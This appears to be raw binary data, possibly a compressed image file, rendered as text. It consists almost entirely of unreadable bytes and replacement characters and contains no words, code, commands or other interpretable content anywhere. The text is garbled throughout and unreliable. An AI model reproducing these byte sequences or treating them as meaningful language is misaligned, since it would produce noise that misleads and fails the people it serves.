����诧S��X�s�͏�Pc���뚱[����q��Q'�W����!�VO�n{���*d���q���O'y� j�FtB-�E��5H����g��W��5ĆA"%C�{�'�m�	p2���i����>'cQ��0��xLs�o�� f�M�]����Y�1�@""�V��6�lT��~���$+"����Q{X���+d�f���A�u�U'dwDy�	_b�ePKBPz�|S*)�~� �%)F�O�M6&e*�)��7��,k��)&��c��Ygw�G^#`��Q��V��A��-���1F�k��VJ�C�r榚n�	���%*Ti@�Y��j��^f+V�u�H���k�Z�y��m����춫"�Iybc��"QƼ䫩��`ƣ�r��ݵ���~�����z���j,�w��!�dl��c���$,��f���*�B	�~�r�n�˂Ж!�[k��W�Y��0���$�����k�e�#w���QW-2�jjZ�zC�k/�.��)��a�:���ڿ���G-7�I�EM��7�NC������Ք�2��x��C���<Dl���
0`a�_ �Laکf�+��D��Ф���ܨ�Gk�wo����>x%��.��t:@�JH��/�b@�����n2�
�֌y�hs�9���n��g�z�#z����.{���C(tZ����D>� ��2��py���90�k��Dw����t�Ӟ����'|{�� �;K�XS�p �b~_^�;dy�	�q޴4'�Iog�;�
h�V/n�ո��@������P
���`�;H �� x��Pd��Q$�Vy�� P9��ixC��0�;\�ZǴ6��A���7��N������=�%0�(��h+��"���Ĉq�d�����Jv�=��e<������ګ,%��Q�� �:d"��F
��,�.w�KJZ����U0���9�1x�H&)q��TB�D$Lx�L�_�3����30��̥�ø������yLe���L%{�6)P1k���9�Knz��g8�I΂n��v�X:��I("��\&ᇵ�@�|^?_C�E�z(Aڭ����f3ld��Aԝ0�2�G�fNqy��'���E�v�Q �H�ZP&В���nd#�Q�h'L�y�7�Yr���t����r�
ɐ
��g-���vR��T�K�
:�ʗ�R�(� �g`pk���V3ꅍ�5UD�	\W!�:��i��d#���p>gZ^���R�������Z)��ְ�+cBw/Țը�%�@];C�����l+��*�(Fu�]���һ���ji��G1����mcK��B��}$IS�	�Lsl���^�8�>U�� E�.�\�,�U���j{&��ϾՕmmC��H��pv�{P�v�-���i���4	'�S���Z�L�c*~7<Y��� �`K`���rݝL�	�J���Cp=��5%@N6;m�h�\����pt_�����H�Z�B,b��%5�f�� ��r�e,Jty ���+l���'�3���2%����F�-�i�&8�pN+/O�5���V^f1P^Kx٥�����Ff��W�-P���T7��x����b.x���UK��V0�8�ԁ�ϙ�Р��ʺ����a�)��L��2�ӹie_��#�e������M������a`[�JRͽ����V#s��.�ل���ǿ�����b�{���t��m��>����C����M��$.�Q��!�v���ګ���kU��
X{�k��C��5��=�I75��fl��okH@��0�@�]��7��.C(�<�	Z�t<4(�?�oѧf���J����7�ë�c1�
!��\���Q��[�Ά���I�K�	�.���8)˵�j
�+�nH1��@Y�+kH��5��x�x����U��h�ɭnu /�� ���a�j���'�9e��b3_]{��~f�`�RD��K*ɍ#�F.�w�Ou�{�ħO�u�W��{�����a�^k����ӆn<u���*�C?�擾�G6����}���*O�)��xٛ����3F�s����F�n�w�*�K���̀1p���K���\�)Wu�wx��XX�lI�f���1EY�A��{fO��[�B��v�|n�p�|
�:2k	V�[g�u��z�7bT�9�~R2�&(Sp�����b9��U����W|B�X	�o�dbз�u fr�'���Z������}��n~3ƃb7��&z�!��m^86(��QI�b�S(l�gyI.m�E����[������-�Ƅ��`b�hUd؀��e�Ɔ:���J��r8�Dw14��T	E"ݥKE�2�e
��r��Y�@
]�(��|����$8��(y[�e�Ȇ}�5�Gȁw�&����+��)�87�R���(��Z�ՇV�z#��'*����m� y�X)[HÅe��5׀4F��VU�WJ�d�EqH8�A1$>#L��T�ψ��Cr�w},ׇl%,����G�x�48dr��P��u�]�Dtŀ$ɏ�i�b�b$y0�2Lu8��!i;R�"��q��H-�� � �S�},���3����-�PY�,I�c���fW��)В�bM\�6�(����D����;92		#1�
_wF2 #Ӏ�~yu�X{R9�ۀG���J`����<�m츒�W<��x�X^or
�!�a���v8�!A�s� ��"1��g 8�×��#����{���������	y�G�QŸ��8��pO2s��h����P�;�:���")@a*qY1�ד�#AY�Z�0��C�p>����'<��W~@�b��m�r	�1�m�\� ��$��Ð����QK�1��i��)�+��wd���j_Ӄ9���MD@m��i陿���CSI�I���A1�Y�����	�����4z�5z�8j�4\d�{��J���' ى4ٜ�W����=��C� 5�Қ�����-��9VJ�y����m�����C�[��I�a�7����Y�E���=P::� ;�Y�R�3��"�g1�1�YمQi�`�*�@Z�-VW�ٛcz�D�w*F�ZZ��y��	8�1�=��4r �ب�ؘ8*J�J���=J�b�9���Xs��M-��H��n��E���$3A�	� ��DYIh�&����m���l����L?*��z�`�ء�j �}�ҍ�*;�YA.;1p�=�1�(����S������Z�fh{�:��xe�
U��*����:8�8�����>))z��!���>ѯb������z�@ʦ�����k�LJ�����s�e��� 3��Z���^Z[�fֺ�h��� N;�Ty��*�7�{�H�<P��30ԁ�ةs��J%y3N<�41�		[]J� ��� )�j�#	��L5��i�
���	 Y�v�7�a[��rn�=�궤���Xoې��s�v���1K��(����������㲶��誸1:'ոG�{@�l;W�v|�٩Q,yK��K�a��4���)k]�e���;�a,Ś�m4�p����7G�@�y���(��|��{{����;�;��k�^1��[ �8� 6��9���C���+^��w!����z��v����Q�ۼ<xJϋ��ېG��,��8���Rʬ	*���1x�s�Aڷ雲�)���m��P@2��A�LV�����}�0!���r����9���OO�
&
 �P�G�7��AJ~	�{�>*����3���@�͡��wĵ;LT
�j[)Ol�;�Q����b����٦[����{O�B������L�t��Α�!P� �o��~�¥/��`!3L��\���\Y�^<��ԷuE?��/���F�tJ xi:�$�Gr���>db�=�
�I&�ے�����W���]91�e2`��L~� V����-��Z���Ai�<� ��չ�A���Őh/�+�%)\Wk�dPt�S0;#�����Y��|��w�P�]iK5��#�D|��ܞ�,�&�R�p0�4�8d��|���&���1}�X�IK���]���L8(�+�<�������6U��`/P�p/~hܵ���52 ���I2=�W��6]�~�ӎ'8G��f��*��g	���y�{#]����)���.�n$��� ��U��!�|����@�%��`�����	�[���̀	j��0
���Mm)�l��NC.�	���7��R3،��#�X��O5��	g~"-��Ǐ�����p-��gH���>oL�qL�c2��IB���:�W��Eج|h]��'���,�Ґ�������ەk]�/R�@�-ܣ�� ���m	<������1�
G����ӝͶ:?�#
 d�\��^��������K&��F
]��I�ùY-ھ��yuA��m�J��k��3�@? \>Jy`���.(�ao��Z�嬯�S�:����W-���i��l���ͽDP_pe�d���)��xHV�0�Foq�]�މ�wۓ�t���ګ��Sۈ#��c�P[( �����|�BL@�v��-ܯ��B����^���P�m��5�-��$�^��a��^W�m�D���
>&Z�X�=���6��y��=ʦ��@��U??�*��?��x�/ �����8 �_��/��K����}��Y~����#^���6���~C|�"��i��8��W���[��>H��w��=T�(�N�l�Ы~)L�k�ȁV���j�������a? ��~��N�����M�/�����1�H�O����jS��Y�$�7a$N�|	��|�K�g|��@�����L�.>�̝�J��i��݃���q�(9�,~���*�h��N�>��^�D�=0��/�?�7�&���'���I.���
^���t�j�R�����76ׁݳ:_�:}�$����	�����i�������w*����N��L�w�["������^�>�����eASg����*��I��O�ٵ���ڟ[�k���5�W����޾_l�k�� ����*���T����_[L��",��~ɓ�0���.f��F>�����bM�x�e��������.&/�c�RF��^����UȆ�Ae*Ɯ9X�A-zE����C&���QU
�D���dɓ'��1@`E! n=�(��NDh!�I
�g
�@����Ҵ��S�N�N�JժBNK�a ז2sX��ٲx,��Z�&p��M���]cQ�	�L"��/��,!T��W(u(F�!q5�'�!T���C�!%չ'�OR4�!M3s(XRU�p�i�ձ�b��J��W�_7,#�ַ/x��K�x�x��%�0o�b/e�3���6�cO�]�D�/��|���;9[ڨ�ͳeϧ�Zkn������[_��8N��$a.�p�k���ȴ���B�@����J��8;����M:(�3
+�[�E����0�M��r�Q,�k@�:���"L�A?���#�%�,
1�H����l2��t�5�ZE
�n�`��z�o,7����k����]�c2�'��rP*
��7,3�L3%��2K�ST��t�QKi�1���s�S}�c��$9�3�&|f�$�t�@k����&�"�*)�R>A�	E-+dY���c3� ,���6=]T�J��M�L���a;�HYg�UP[q�� 8x%�Bu�2�C}]��d���4Am�_���Q����k-_�̥���-��t��lИ�H��� ��/	����	���M��0mv~���j��6�U��`�r�Q����6w(�Э�(��k�C��,å�f���䓝U9e��BmSN�j�����gT�&_T`���v��(	W�$ƄW�#4�����Y���eW�q���m h�D��x`��`[���[a���[pC�b���i����ǔ�����\��/rCX��Mgμ�3�<[��]��! �n��>:i�/�r��cG;Lq�)�s�����wk��g��ݘ\f�^8���NG��ǳUW�:���V�:�ՠC��^H 7��}w/	WG����9�ID�����h��~��M���?�a@ŉ�[�t:���}K]��DQ�Q�C|�D�v3����%�Fܞ��(j� ���$�j�(�3��t��sp���6��k߻��$�u��2�K���
 BF|,���8��
$�'��GDq�n�#��2P�xE L�E8��f+l��h=*��O���0��)P�:����J���]����m�]�@�9E#��V��$ղ�HT2�[Ԝ!�,SG4{�=)C�AX؜!I�F��kc-P�+%K�X�|��t�+��f0�3bF�x�	�*pD�k�Iy�E��)����ӃP��h��u��4LW." qz��:�9qyʎ�/�F#Z�9E)�S��d�0�6�l`��'�O`�:�4W k��'��CE��5���ܐ3�y��I��a$"
�4-�JY���a��K��ܦ�6�)tz<��s�T��4�l5�!U�7��+�mtoR�jI��8?��am�X��0D����b>������kky�����S�\��C�Q��~�(�� R_A��y{�FS�W�ta��xlc'+Yކa��A�56�^�~k�l4PB%���;�]O�����-`��M�	цM%��9�ߊ��'��^�ײm��fv��QΦ]4�~?EZV	mXY���$���r�z�мؘ!�:4(.�h� ��&.��0p=YNTV�"�$5����ҷ~g
ꛜ�_�(�d����"�]�(GiC�b��p`OxY
��Ñ�Ur��k���4\K,]>=W�8��L�9��3��{p\��=v�X��C���,\'��ɔ�2��y6gr��_iq_,hA�m�d.�7s� 8��U�kR}��y:��U��`3� y&5�G�=���Q.��ֲ�g0�+��;��jW�g�t8y�5PR��ޕ(x:��P_aԧ^6����R�xլ�l�=w�-3������=5	7�nvt�M���;��.6�.
' P���]�g�Y��$m�G��mo�f�fk�aȒz�B��1�5�n����(�ɰ+x^�ޣ��=��T��6�����P�{{���Vu��pK�[��x�mNc��304��}�sz��n�uzt�� 3�?e6V���6�V�	��\ײ�+*�s�������;�]��d@�З jS�ʞ�:ӛ�M֝�6���na���/�k�]��]�&/Ư�q������o��~��=����~�"��nv��un�����}��SqA��:��^�ۏ�������޼����T�|߫%������,|����>��w}�H��z?�h'��q?�0������
�omۺ�#D��pq��k�:z����@9�K�x��y�>�?ʛ;�C?�`��H��ä��@��
jK����#=s>�<��?�����!#A��+�<4@��M�������@���皤�#>�)��S#��@Lk0l��A4�$A�˸�c����*"(Z���a�ԤXs-����
T�!����I��;B$TB6���;A:kB[�;�˽��B�!?mc�i�Ó#���D.�3�:]K�Yr���9!d��@�ZB��þ8�>x��{�C;\�ݛ����$�	���d.@[���;FD�2L����ꃾ6�D��%^l�M�>(�;��C+�A,t�!����Vl����(�E�-EĿHl��[º����_�'�>��>���2�0�>,�6	#d�f�C��0ˁ��M;7j��j��l��o\��C>J|LG_���F�R�ue��-J�΁��<��z̈����i�+�k|DY,�n�?6�!��E�SȄ�rd�{E�DF�x��Q�+8��ɏ��G�G��:�$ɕd�v��;��C����+ F)<��I�i,?	�=�d�� 4IF���H�3�QJ����qʗ�E�,G�TEr����S�����%A�
K�P	2<��+�D<�LJ�����l�J�L�|ʅ�K��Bc4�;�;��� ��K�����I�l=�CLZ���ġO{̬c�ؤ�ʔK�<Ge*Fcd����k+�	��#�"̧
A���,K�4H�L�Ǭ���y�M�Dȸ�D�tHl�=��QƩ��.?� �Ԥ���8�4����DI7�M�Mڴ��3�M'�M�9�ŃقB���AF@�#��y���[K8�$�ڜ����������N�D9���? N��,+�5!,�|3�
����9C m�%�Ɯ�@�L�����8C���?�|ɩL�e���bQd��ߋ)�˜���`�r�QH�8+R2U�iJ �-S�}�AR����N�?t��*�3u���H��, �8��<:7M�%�O�$�C��#��8���<Q:��S��<�S=���c� TST��4q��!}����|����cK�2�43]T#���T;L55)�Mm+�S��RW�SQS�ՎU"�x�G�4UrU$e� ��i��NK�H�U]�ӹ�B8�_%֒���L�tM	|$�Z����Qu�Ǆ�h����Z��|UT9�?���&M�]��a��rU��CWXSW�B�Q]�Ftg�L�{��h�m����H�TVb*[�>o-�f�ӄMY��T��R�tWAM'k��f�X�]YuԚ�V5�~}U �:�ؕ�D�l�LL��3.r�S�}Ō\��P4�Y���1��{̀J�ڜ�����}\+K�r>%��9�T��J)CW�}�ruY��Z��@�Yi}T���Y�=|]Ul-Q�,�1
e�&5Yh��ڹuZd�
�}�du��� ��F%ӯ�[��Zh��U5۳�1���%%���u\�3����ɕ\i�� �@�ת����Z��Y�%�!-]�-��8t#f�D��D�7ٍRڅ}��ɭ�������5ü��
���Z�M����[}Nlt�Y��s�Vx��o�]�5P<�^�5�#���]�Wqӿ�3��\�����%I�۵w��E�Q�<�W����M+B�nݴ<��񭱬M_4!RT5^�[�U]�?���_|Ҥu6���`�����$�8MB��ե���^��e�l�>�-C�_
��ˬރ���_�Z"� +��4�#>a��dbF�"}��}`�#�\!ۍ�M:��J�a/�^��&�0�?��h(���	J@�F0��e�lM_8��)ޮ.� �-���߫��P�څ'�.1��ZČ�Td27E�PI^a)�Y�|�-��I��4]�O����c+"ec�`i,�T>U�E<J�D~�XJ�|��tS�5��v�Po$�5[�b�5}�h�a渎W~;fcF�ddF�-f6�;cWNl��i�憋�]$2|�e,�ݐog���Ig_~h��W�z��m0��Tg�~ۯ���9�U�F�$��t�}Ɲ��fG����ך��&����;���Ƅ=��o��
���yi{��תh\)j������u��u�a��hf�PK�j������~�
C�B��/�nk�&��k�ުCZku ��A�k��h��N���
c�6а(���k�nk��^����:9Pl�n�Xl9�b�?ʎ$��R�j��j= ����w��A:�x(뱆��Nm�V��j�i�+ٶC�v��ý����f,��m��"����ٛC�>�:��H�$�����A��������Nk�&k�F������������rH����boϾ��k��o���V�V��o�k�9�Cn�.��[niK��|��F�Yl��*ph)ؖ�x����pGm�������r �ݮ�,�op��#Xq�b,�No�p���p�o��q�^m���kQp7��V���3�^rf�M��k��G�)�q �p�����r/��'���n03?s�/��w����/�.7�4���q;���s��U#/��Fp&��Z�V
�n+��wH�wPq��x��,�t0?|�t| y@4sw�57�s8m8w0�|�tR��7��_ty8�LuX��PO�P�Xo��.��o��_�g�s#�U���Z��rq��{P�v`/h5 W��l�rW�tr�twh�4�q(�qhw�u�Ruspx�o�t|�vs��i�wz��4�wZ?�'u5�wY��rǇ8�vK��9xso����.rDer�t/��~�s0w�7w��wn����u/_P���_ys�u:�o`y��y��t}�y��x�����r�7x5���l�klW�%��(����w�w�G���zP�����u����x}Pu���}z|x|P�s�u��y{�w��xj��Jw���z�/�s���wx���Gv����*�ڵ��
��?w���q(u��{��zx�zw`|���/���w�'��_�z��|����|Z�Z�|YG}Z�{���3Gy��/�&rc_��}��/|+l��|sw���|��|t ������χ���/{�G���yx��z�o��7ϟv�_�j��|Ӈ��{wGy�3v@��Ӎͦ�ȟzt����u}�G��O��7��w�_���y��y�z�G{�W�����o��q�.p���c1�"#�ĝ�k��y�������~�������}����O�v�'uwP��{w�����S�w��y�w�_������}���j_4�7��wnHez7~��|�w~��Ӈ���z�?~���?�P�s@}�G}�?���з�Z�u��xY���z������K��d��bb��=�pp~v���}�G��W��G~��z�o�Y�����{���O��7�j/jo��G��z����n�4n��|�N���J�o�y��|��5(wt�{5��W��w���yw {���h���Gy��z��|�x�/x�uD�}��D�6�>�̗Rz'�����'~���uu���W��7��/w����?{��}�o�{�}Ї��s`�����O|k�|�������u�W{s��P/���Z����1�<����i���o��{s���~����?~tP�����/w���?�3u}�v��|t�����u��|v'x���㇇̟���z��m�n�3n�f���Z�V�>�np�q u�w~s��Y���g~��{����{�'��W{������'}�W����j/����/}��u_�u_wvw�����`6n�V���}�YC�oy�z��~�/���~��{}Ї|h{�ׇ|h�w@~��gJg�Η�{ȇ�o������v�u�W��WG�צ�`6n�^;��6��Y�?qpP���������W��g�P?�sЇ�7�'�v�v�oY'~xP���}��/���~����z���6n_4n� v��-H�x��pyp��?������~�/w�~��z���������������G}���?~�W���}��f�'�s�6�T�B�EH�](ς.u}�}`��W�G�����g|�g|vH��_������o�q ������u�W��G}�G��'}Oj��ɧ.p�\އa(����G���������ҟ������u�?��W����o{�G��7�|@}t��/�g�s���/y����7y�Fkr�ls|��~l;8r�u�T��[�:�w�����oy���Ǉ���?xv ��G��W��G�ѿwMw~~7����'�s�x���G~�7���~���/kr�꘴���k;�0�MU���E��Ȋ�����{~y����~�~���������G���wx8~���Ow�{�_��?��'}�����u�krC�'7Gg�m;(R\H�c�v��?y�w~v�yw5���/�����/}R���|}�����џ���|������?�����/}�o�\��&7r�n!��ض;�Tca��ݟ��l�w������.�{�7}�����|tP�s�}�ׇ�_~v�����o���w�?~3W~͗s��zo q�Fjr�m9��Ƕ����lE�e�3�i3r(y�o�m��W��t3��/���7~K7{|��s@���zv��o@}����~��t��|9w~�z�������on`0�f���0;�;@5;�mPTaɖl�^��.D`���v��'�3��y����z~W~�ow�w���ts���g��W��GxI�u�/wo�o�_��m��mVPa�ocvU�.o �4`yt_t���ݞ�4�w�O�' �����������?�{8��?��?wH��������v=w�����=�r#��~ms���V5�O����q��vD�Dp���ߎ �jq*OqQ�lXs�sRv��{�yy �����z��xw �J�ssx�|��u_�u_wRχw��x�a����qo�o�oPm=�r+n �'�T�m;�6!$S���V��`
qN����3�>qFB�ߢ���U_�M��M�s8s8����t8Wu6���n{���>l=�rS���?�ޟ���n����`l��i<�kT[�ٖ�5_�U���sH���_����M���Gq�������o�f��!73G!l�;��ޟd߿�F��+�s�~C�f���۞m��o�ns�^�U_�w��_�5G�8��_��^�F5���ή0¶'{-r{���� ?�gS�i���Y��o�j�޹�mo4G�����نo��o�&�Oy:��O_s2_u�sOo6_���6xl�3��6l���"7�&7��댶�� !� � ,    � �  � 	���`AO��lf5
<� �
ILh�`���*BrGǓ��qEKALZ�@�͓4)�ʉK�4�����Ө���7�=Iʴ�ӧP%�옰��
�m�J5��B�z%t'�F6E��A�hbF�X�eO�9��4@�Z4�>\�`�*��]�8*��W�L�����f�h�	��,��x�����A�i��ףD�:`�`�ۇ�6-�w�`
?�͇XR�x��7d�@:N
��iԴpY�;�{���]���s�y��}�:a�f�I�iF�4��5��[d��b���^�h�*��XG^�TDz6��d�,ӌA��F!5��
a�S~����h�5�,�uË}��]l�4��n��FB�OE��)�q���QXH����N�i�҉K�FM�͘��C|�Z���
�| �m�£S'�!6)�a}qHY��5q�!�5i�8I�i���Z_*B \���Y�0 l���(��&�	X�a{�d%����47]�d��Ze,��R�e8��` �RH�B����*xc�@���~3T�l`�p�9�}C�e���́�p�����Z��� �mxx��뙼�������6&_�%.+���k�1?�2C� �/�X�íז�Ķ��`�+��ki\�PC�W�E9��F�tý��u���2�'�L�
YC$<a�Hd��;4�T�k��d�f�<ZelT�)�1�B	u����kI)>������L.�t�p�\/��׮mABa7���b���L=�]�'�.�[zEf��Sv&����6�]�O[µ�y(�2 ��޾��� iߴ�0A�9�ut�@V�¦mg��A��c3����ph��6t�����5;�����(�`�8X�7�2,���eP$�G/��o���M�>%t���}Rޯ��0��Ѹ�X?��עk���	�1Xs�9Cx�[���R	�:T���L4{X��� 0�}ɝ�&H�EYPa����:r<�M�py��b�6����z��,��w3@�]���=��i��}g	��N?l_"�� �+�$1�H"�g��$�L���D �*��&q��	O(7��in��*4�O���j���>a�p��b��F�mld3���b����%�x��b�BN/�T�Q�E
�8se�C�d��kT�z�F�aȍ�s߶���?�la�F��ω�$��^S9��QoH��W���@,�(���^�da_5��$�g�l�\���.�tn.UD-��:�+���`SN��nd��j@G
�,6��S��G�,9�[��HERlh ��.��tE/��Y9y ���z``�((3娉$�gFY�GѴ��� ,�x:~�S��l[	��	��2���&L5`�]� L�ܤ9Ap0L���;���������G�(G?p �xt*�|�4S�(�~ß�L�1Ғ���+�Xc:P`�� �R�|(�en�����M�q��$M�H�gk��"�bT��MlR��V[J��ʴЃ����P�ʡ<�ie��G� AK<^�Ɯ����k�T�0B�u����M�z:A��t�#���*(�HN��ԩB7)5g�ӡ�h�M?K����}T[Kpf�Xfq�W�,Ih �f��^D�jl
�$��q*�̻��yvlhnS�]�N�G���a���V7����	:�u��l~����	u�=���5$��_wh��]{�$�8�w��ݷ�7��u��^���|��H���>ut|���;��d��=-S@�����$�mka9`����(�b��c��.qm���?��	�1�R7Z�{�e���v���ٖ��M���g�ua��	�c/$�е2c�:�\ x�/��W��R��'���)(ȑ��#p�җ��mIGX���A��tJ�9/�[�W�����*���o��#\P�k����n�;�"�,T=��|��A�к���m��ytdX� �@A0m�H���&�ouSLE`�@��.v�i��+��_�v�m��.4�ŚT�ؚ���n����-q��l��x���|��/]�_�-�}����K2�!�H�)����_���v����EN����\��~��o���r����-γ�m\�6�w��MiS����FvTQŒ�WrW���y02�B
��A�U-
�'�̰֫O��<U�%G�M�y6��rΙ�J�'=���p4���ktg����S@ #�E���*�r�y��Ie7:P�v��2�$\rS�li.�� �OJ_�����h��;�������('�
t��$NDIH��ȏF.��3��p+��\b�X���[K�$ְ�U�ʃE���@�1�]i�	�*~�����z0w3���WEFrר9����s�n���Wd���O96)�vUuGJ�}��}3P���0�w��B�}�-U�V� A�!A"�~7��G���6���3
}�s��1PaK�X�&iT��
?pLx��@��:�g8	�w}&��5��^~G5d��bo�%x����H�pP�q$vC`��<\`e}�t�:؀�׀NX89a��f.�P��56���WOk�{ �<��|Uh2�B�X��K��TV^QFx�B,cg��f'z'��`
e�lxzt� �xFy0ww�w��z�{8uT@lpDzcvZ���3e�G$
dF@�cFP�Ot`��w֖��f�f1 Ҁn�>�����D؊�(uWP�wo؄�Fq�!�X*N�r=�=5*�#�v�@1�uKDv?1� 	�eC�X�=(��c�xp�\�v�E耵�N����s�����)��1�(2�@/�����/�A{UM~��K\��h�)�>:��6Ѝ|(Q�dN1Y��ׇ�S��x�`Z*�h�F�Ȉb>x�*tA���~�1TymbV��}
��~�;��6�r�T>)����~� ��� l�&�
�Q*3��'?��b�I�3���:t����#h�s'+�B��C؀��| �h9+
�F=x�|Xl�(��əTdSB d[(tuS�|MA*F�a%yqu�1`񑠒/9јr4�����xu>�I<i���~�愞��R�Z��<H9&�V�cB5��y�r�����P��9��0G���NeɃh��I�~�e@�؁)s)�f�A�=�[��!�	���<w�Ή��ɘ���H�깓�(�	x����{�{��Q����vY9�dJ�. `$,f��~C��I��	��y��)@d�I2z���5f��m���;����X�#ɚ�օu&�;��v�{$�9Rʆ����-�g]���
-�4ڍėc��evן���=ꣀD���'�ѡ���v���T'k�_4$�圪h�ʠڥ���aZ���@���BE
d��<�Onz�@
|S�r�by�s}:S	����|��J�[��Z��	�x�:��է��3��?qJ���k�"�"��c$�$y�����*0�d���/�)��(tY�V*�Gmj�+���.�1��3+�3c����)z�	�G��j�gZ\�S��I�;n)�)U����4���Eyfe��12�,��M�S:���fI�RcwX�K0���%��Iz��{E�gV�ͩ|+c�$AC�i^D����ѓ+����qt�$CjԺ�F����	��$H�I�w9$��I�3�G�c���9�=饣�8g	����I�S�	�X�����e������Uk�)�$�qt��L������ٳ�i�+�
�����%�<�t+�~�r�)�K��=��v���1����&x߉�]���۳�k�L���E�U}�� "!�3L鹝q,� 	�+�j�e;;f9~H�``�veR�Y��~��Q)3����X�+��P�.�KgatF�����'3�ْ�b�g����ֺ=u^6*To��0���؋�;�c�WZt(jX����,4�s�K�d���{o0Q�j�/g�\:c�d�Q�cK��׋O�{��K�鈿԰���P��w�̳lu<���~T����8�V�� �k�s[�Q���qH6Ȥ)���c�J�@��)ۀŢh>�k�9\N��ΐcZ'����?jn��ߛX�%B��P\�SqK�4�S���
�,hg����8hWº���o̜�:�R%�y��5��4l���Y#��<�<�lțU�7�j������zq��{�*��	 u�k�*���s/F����5U��@ΫY���9��Ȋ���&�W�a�ǲܫ ,�9X˼˼�+�w@/�y��,-�K4�8�0�2�����\��ڐZ��CA��Dܿ�v�*��H�סk��7ys���'v���;n5Ȉʸ����8,�X��P2���'�[У"��i�Ӷ��Y�G	h��=��̼#\"����e�|��E���.W}S(E����Ӷ����7�6J���hS�8  ����"�/G
'P��l.�l*J�7���т�rc�u�Y͛0`}�e�>]c� Y-�0� ��S��@�A�H�����A�4�ҧr����4-��j{c��x��D����z��v��	��½,����F�9iل��5�5U�zB��̣�Y�m�Z��˧�*���'���@>�P���w-��:��+���!�����v�����R�8�,����d)����}�vm�h{�U�ج�����;7��J����k�ӹ�U����Ѐ�4����-�;�
z�n����n, 9 �T�w�p*��a�����jݽK#	�y������y��^���Z�٪�����;މ}o���y���0k��L���7޶�{�7��z������q��!>�b=��յy���ܾl�}b�W�p�W����=��B�[�܍�l��9�r,�ݵh��������K�!먕�C���Zn�<����?��S�΂^�VH�,�Ě � ���@C�mu�ܪ9.���}2ڝX��t�bHn岘*w����$Gc*gr�m�^	�\��u~��.��^�=G|��n,��^���4��gӨb��K�^�a�
��ʰV��3n��p��>������s�%:Ԡ��9:�ջ��#	��l�F��[��q����2`����2F��ȃ�*�-*d`�7*��8`��5r���-�%�'��˫�U�,�,�@� �)���XV�3&�i����������~�̭Uܤ	N���.������b;��Y�F�-�m;~P`�Dj��.�h��Ǟ�S4�W9��ڢ�H#+2�������^��;��ܢ'�)O��
�Ж�'��4O>�
���� �@4Q�e;��m�� ��]lfO�C~�� ����<�w��~��|,��A�V���3F�a��������{fN��n������r�?s�Ů��.��q%��'�Bo�c����M
���k�#�ظ\�ԟҔ�M��/
�XР2e��`��!ϢÑ��-)vQ��q�Ə<�)������$����Ō1JS2�H
~(	Ub�^ �:�fQ.�Hk-E� ӣI��Z��U�Y���u�/h��^��,��Ěd�6��_-�,F Fŉ2g� r�߾|�z��K!�/F�w���E���21��88(]��T��:���T�ի0T{f=�k���\s}�6m�&jƠ�Ȑ��!�.jqoF�7fN��Jd��[R#p��2*��r�:���9j��W�J��W��iaϯ��~}<T$^|Xp�z�+���Z��0 	�"Ҏ��撰��.���!��t1�)�f����a�����d��,����T�&@�&�.��NA��@/	8�2�l�Ȓ3r:!��0��$)������Ai0}am�ذ
FƵ>�1>���B�x��������,����챯剃>����9��5̣��BIk+�iƫ
�*+1�!3��#k��,=�?����.%���<�5�x�[<�Gg�r�poPF%M*ϔ0�Ϛ��D����8��6rSGC��2V!}�"�@��� �*A���.�MRQzA�)Q.�zD�[$�D��cK��t�BT�մ�om�s��23�֖(l���u���I�V�D����idirPV+G��-`8�FZ�=�t�O߳Yޠ:hX�W���@pg¬����i��I&�G���C�Q_�0B1[�V��R���`S�}>�l ��Mga�0��w�:=Mz�'Y�2ܐE>�j��eʊNF�C���¥�=3B&����+g�Yڵs֙��
���*���8���P�l⽅����:��?����CPc��� r�ꑬ&�j �.(��l�F��sS��1��n��a�vw�1�Qwi��_�Wn�p��Z���M3�P7�wÈ��Oy�AJ�5ϩh<��^$�C����U���RW1�	ID��r�����~J"Y/
����� ����P+YCV6��%P��"�'"�8m�o1�"��G��D�K���;
~$2�(�f���\�����#̂�a c����Qg	�p$A�U�hJT�����"A~��9 E��hqB�h�E2&R���Kg
5&�0���b��}�B����cG<��s�_��4�M NH�]�H1*����)�Fjl�q�#P�H�Nv�*d0��1$3~&��.S'12��������T����2gJ]�d̲J�P�q�gE�=�h:�	���� �B��\�7FP�$҆���1�gn���4�;�Rr���'>
�@�DZr1������?P�4�R���D �6��M��9:+sJ�P5����Wr�cC��aJ�H�=8jSQ�O凥�i:�bӓ�R��(ZS�fu�X�hVY� �!�Kek��Ԕ�� ٤�T�R��d�X���tB�`�*�K��v��UDk[��X~t��E�jW�d*`&�i�|�W2Ұ�"5r�%����M[;�8�/+pp,'�z�F
� ��k����ϝ���I_jZԊR�
��/�g�7R0N��[Al�J��ԱJ�,?w;�Wf���p-%�	�ִ��0N�JW�4��|y���@���o �Y�>���� T�:<��5����:��2Dظ]��B韞�sh] �B��=S��@llZ���ڲ��\^�};��-s�%o,���f&��|o6b�z�����s;���) mO�}�W�s�A$��"��l���yo,ߠ�uJ䔠��[�a ��ĳnHIld�9�	����Kg�B���(V�,=6a���벌�v�����|�s�4��m�\���fB6�Κ^j���b���T�2F�eL��w�������4Z�h�u�wy���%��*��iPCv�����Swo��1���cI���jq��Ck#9�s^��i��O�U�|�J2K&n�S�S!�\F8˘AI���j�o��ڵ��=����n�����|V=�9�+�Bҭ�b�y�YP-�\��{�&l�9�oc�G��&m��$����3��k�+u�~���`4�H��o�����"�����S��_�~�C��	n���W�,��mN����6:���{���h�j?�"�d�ˋ:w߲�P����L���ҁ:������X��*4�k	���[�7��˦���1���k7ldj��Vr��K<*y�C=�"/�=�w�aK�����±viP����8Nݥ�Z�;��d��_���v�����q/����B�.x��Wc�G�si�
=u����SV�%��K��K����G]��mkK<��?��G��Ͼ�������3�i�irĔ�K��\��>��=�[�B¯����%�;��ӌ�x?ē�{����LP��3���>�������q���6�=�r���!��9vC�JA�Q��x�(�Y���(t�!�'�����P���\c,��;�=�$��+(��@��?�d�1����	�@�>�B��SB���C��=��C�S��a�o���C�.��sRF��,ď�CE�4뻶Ľ�;2GLDJ�:�I�:�<�B<̬�1�đ�<�0T��B4DU�(�j�4�<TE%��\K��;���LsA���N��Ӗ���?DY�1	"�@�$�C[�<8�EDl�$��EVL�g,D@N˻��+T��8?�Ӂb��R�âAx\E�[�\YDiľx�E���kE�JD���\��#?^,�bK6��Iǿ�?uT�&DDx\�|���z�ŷþ[!�U��U�8��g$�,��3H��ENX@O��6��#O1����2EF�1D��|\F���$�w4ď���sFV����L�:����:q�%m� aԎZ؁�<	
��wܭ����C�ml�$@J�K�$*\,���J����D�BH�17�����X c|H�|���B�I���QX��dJ�lK�
